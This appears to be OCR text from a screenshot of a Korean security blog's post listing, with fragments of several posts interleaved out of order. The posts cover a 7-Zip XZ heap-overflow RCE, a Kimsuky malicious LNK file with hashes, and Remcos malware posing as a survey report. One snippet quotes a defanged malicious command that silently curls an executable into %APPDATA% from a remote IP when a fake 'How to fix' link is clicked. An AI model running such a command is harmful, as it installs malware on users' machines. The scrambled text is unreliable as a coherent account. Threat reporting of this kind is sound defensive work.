
How to fix 부분을 누르게 되면 다음과 같은
코드들이 실행합니다. const hiddenPart =
7-Zip 악성 압축 파일로 악용 가능
'cmd (/)c start "" /min curl -s -o
%APPDATA%\\SearchIndex(.)exe
한 원격 코드 실행(RCE) 취약점 수
hxxp://193(.)233..
정
7-Zip 버전 26.02는 공격자가 특수하게 제작
된 압축 파일을 사용자가 열도록 유도하여
악성 코드를 실행할 수 있는 원격 코드 실행
취약점을 수정하기 위해 업데이트 되었습니
소프트웨어 팁/보안 및 분석
다.룬분(Lunbun) 연구원 랜던 펭(Landon
2026. 7. 21. 00:00
Peng)이 공개한 이 취약점은 7-Zip이 XZ로
압축된 데이터를 처리하는 과정에서 발생합
니다.제로데이 이니셔티브(Zero Day
Initiative) 의 권고에 따르면 특수하게 조작된
XZ 데이터는 힙 기반 버퍼 오버플로를 유발
Kimsuky(김수키)에서 만든 악성코드-
하여 공격자가 사용자 권한으로 임의 코드를
실행할 수 있도록 할 가능성이 있습니다. 제
오늘은 Kimsuky(김수키)에서 만든 악성코드인 입
로데이 이니셔티브(Zero Day Initiative) 의 권
보겠습니다.파일명:입력자료.lnk사이즈:1
고에 따르면 특수하게 조작된 XZ 데이터는
MBMD5:8c0f1a9e261ffb4788efeaba88fcb5f3SHA-
힙 기반 버퍼 오버플로를 유발하여 공격자가
1:4f3d5d2f24d472f789bf55e6802c6cb1e23215f0S
사용자 권한으로 임의 ..
소프트웨어 팁/보안 및 분석
256:eca45bd69ae2374cd5d9dd7373c03812bea53a
2026. 7. 20. 00:00
악성코드 분석1.PowerShell 코드 실행$Savepa
일(.xlsx)을 추출해서 실행하기 위한 코드악성코
셋:10,276바이트추출 길이:8,382바이트출력 파일:
보이는 데이터를 LNK 파일 뒤쪽에 붙여..
직원 설문조사 보고서 사칭 AI 로
제작된 Remcos 악성코드-직원 설